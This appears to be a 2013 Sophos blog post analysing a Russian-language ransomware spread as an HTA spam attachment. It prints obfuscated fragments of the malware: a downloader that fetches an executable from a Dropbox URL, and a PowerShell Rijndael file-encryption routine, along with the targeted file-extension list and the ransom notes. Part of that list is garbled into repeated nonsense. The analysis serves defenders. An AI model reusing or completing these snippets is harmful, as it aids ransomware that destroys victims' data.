## **Russian ransomware takes advantage of Windows PowerShell**

**nakedsecurity.sophos.com**[/2013/03/05/russian-ransomware-windows-powershell/](https://nakedsecurity.sophos.com/2013/03/05/russian-ransomware-windows-powershell/)

## By Anand Ajjan 05 Mar 2013



For us in SophosLabs, ransomware is a common sight. We see many different versions every day. But as to be expected, the authors think up a new gimmick that makes us take notice. This is one of those cases.

Recently we received a ransomware sample from one of our customers, which immediately piqued our interest as it used Windows PowerShell program to perform file encryption.

For those who may not be aware, Windows PowerShell is a scripting language from Microsoft designed to help system administrators automate some the tasks required to run a Windows network. It's included with Windows 7 and later but can be installed on earlier Windows operating systems too.



This latest ransomware uses this Windows PowerShell program to perform file encryption using "Rijndael symmetric key encryption". This variant also targets Russian users with a ransom message displayed in the Russian language.

## **Here's how this ransomware works:**

It arrives as spam containing an HTA file attachment. The HTA file contains a pair of Base64 encoded strings. These are decoded to two scripts that do the bulk of the ransomware's work.

The first script checks whether the system has Windows PowerShell installed or not. If not, it downloads a copy from a Dropbox.com account and installs it.```
$appNewPath = wshShell.ExpandEnvironmentStrings("%TMP%") &
"\powershell\powershell.exe" & arquments;
$1PEFtNBPb="1PEFtNBPb";
If (fso.FileExists(Path)) Then
$ItnzYhZzS="ItnzYhZzS";
SwshShell.Run newPath, 0, False
Else
$MxXlodCmr="MxXlodCmr";
If Not (fso.FileExists(TestPath)) Then
$aoAyDvHQM="aoAyDvHQM"
dim xHttpkfRMybPT="kfRMybPT";
Set xHttp = createobject("Microsoft.XMLHTTP");
$etpkBrIqI="etpkBrIqI";
dim bStrm:
Set bStrm = createobject("Adodb.Stream");
$ius="ius";
$xHttp.Open "GET",
"https://dl.dropbox.com/[REDACTED]/powershell.exe?dl=1",
False
```
The second Base64 decoded string is the PowerShell script that performs file encryption. It uses "Rijndael symmetric key encryption" using PowerShell's CreateEncryptor() function.

```
function Encrypt-File($item, $Passphrase)
$salt="BMCODE hack your system";
$y="y";<br>$init="BMCODE INIT";
$bTfBjxwnu="bTfBjxwnu";
$r = new-Object System.Security.Cryptography.RijndaelManaged;
$pass = [Text.Encoding]::UTF8.GetBytes($Passphrase);
$kpQ="kpQ";
$salt = [Text.Encoding]::UTF8.GetBytes($salt);
$r.Key = (new-Object Security.Cryptography.PasswordDeriveBytes
$r.IV = (new-Object Security.Cryptography.SHA1Managed).Compute
$1a="1a";
$r.Padding="Zeros";
$r.Mode="CBC";
SuAi="uAi":
$c = $r.CreateEncryptor();
$ms = new-Object IO.MemoryStream;$cCyHY="cCyHY";
$cs = new-Object Security.Cryptography.CryptoStream $ms,$c,"Wr
$cs.Write($item, 0,$item.Length);
$SstRdsAm="SstRdsAm";
sc.close();
$upUSU="upUSU";
$ms.Close();
SWUML="WUML";
$r.Clear();
return $ms.ToArray();
```As with most file-encrypting ransomware, this one chooses files that may contain information of value to the victim. In this case, an extensive list of 163 file types ranging from documents and spreadsheets to pictures and videos.

> 1cd 3d 3d4 3df8 3g2 3gp 3gp2 3mm 7z 8ba 8bc 8be 8bf 8bi8 8bl<br>8bs 8bx 8by 8li aac abk abw ac3 ace act ade adi adpb adr adt<br>aim aip ais amf amr amu amx amxx ans ap ape api arc ari arj aro arr asa asc ascx ase ashx asmx asp aspx asr atom avi avs bdp bdr bi8 bib bic big bik bin bkf blp bmc bmf bml bmp boc bp3 bp3 bp1 bsp cag cam cap car cbr cbz cc ccd cch cd cdr<br>cer cfg cgf chk c1r cms cod co1 cp cpp crd crt cs csi cso<br>css ctt cty cwf da1 dap db dbb dbx dcp dcu ddc ddcx dem dev<br>dex dic dif dii dir disk divx diz djvu dmg dng docx dot dotm dotx dox dpk dpl dpr dsk dsp dvd dvi dvx dxe<br>elf eps eql erreucevo ex f90 faq fcd fdr fds ff fla flp<br>flv for fpp gam gif grf gthr gz gzig h3m h4r htm html idx<br>img ink ipa iso isu isz itdb itl iwd jar jav java mp1 mp3 mp4 mpa mpga mpu msg msi msp mxp nav ncd nds nfo now mpa mpa mpa mpa mpa mpa may may may have near old one of the part of the part of the part of the part of the part of the part of the part of the part of the part of the part of the part of the part of the part of the part r01 r02 r03 ra ram rar raw res rev rgn rnc rng rrt rsrc rsw rte rtf rts rtx rum run rv sad saf sav scm scn scx sdb sdc sdn sds sdt sen sfs sfx sh shar shr shw slt snp so spr sql<br>sqx srf srt ssa std stt stx sud svi svr swd swf t01 t03 t05 tbz2 tch tcx text tg thmx tif tiff tlz tpu tpx trp tu tur<br>txd txf txt uax udf umx unr unx uop upoi url usa usx ut2 ut3 utc utx uvx uxx val vc vcd vdo ver vhd vmf vmt vsi vtf w3g<br>w3x wad war wav wave waw wbk wdgt wks wm wma wmd wmdb wmmp wmv wmx wow wpk wpl wsh wtd wtf wvx xl xla xlam xlc xll xlm xlr xls xlsb xlsm xlsx xltx xlv xlwx xml xpi xpt xvid xwd yab yps z02 z04 zap zip zipx zoo

The ransom demand takes the form of a text file named READ\_ME\_NOW.txt, created in each encrypted file folder which contains encrypted files. The message is in Russian and instructs the victim to visit the webpage shown below.

| Ваши файлы зашифрованы?                                                                                                                                                                                                                                                                                                                                                                                                                                          |  |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| Хотите разблокировать свои файлы и не знаете как?<br>Вы можете получить программу расшифровция в полностью автоматическом режиме за несколько минут!<br>Чтобы расшифосвать Ваши файлы необходим уникальный код, который содескится в файле READ, ME, NOV/1d, чтобы<br>мы могли variate этот код похалуйста загрузите файл READ. ME: NOW bt в форму нике. Этот файл содержится в<br>любой директории, в которой есть зашифрованные файлы.<br>Browsa.<br>Загрузить |  |

Translation:Your files are encrypted? Do you want to unlock your files and do not know how? You can get the decryption program in fully automatic mode in a few minutes! To decrypt your files must have a unique code, which is contained in the file READ ME NOW.txt, so we can learn the code please upload the file READ ME NOW.txt the form below. This file is in any directory that has encrypted files.

If the user uploads the READ ME\_NOW txt file as instructed they will be taken to a second page of instructions.



## Translation:

You are logged in!

We successfully read your unique lock code. For you, there is good news and bad news:

The good news is that you can get the program and fully unlock and clean your PC in just a few minutes.

The bad news - a program to unlock costs 10 TR for one PC

To prove to you that we can provide the unique program for your PC that will unlock all of your files - you can upload any one of the encrypted files no larger than 1 megabyte, and we will automatically decode it.